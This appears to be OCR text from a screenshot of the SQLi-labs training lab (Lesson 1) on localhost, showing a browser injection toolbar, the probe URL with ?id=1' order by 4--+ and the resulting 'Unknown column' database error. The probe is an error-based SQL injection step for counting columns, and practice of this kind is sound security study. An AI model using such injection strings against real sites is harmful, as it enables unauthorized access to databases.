 Less-1 **Error Based- String...
127.0.0.1/sqli/Less-1/?id=1' order by 4--+
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqli/Less-1/?id=1' order by 4--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-1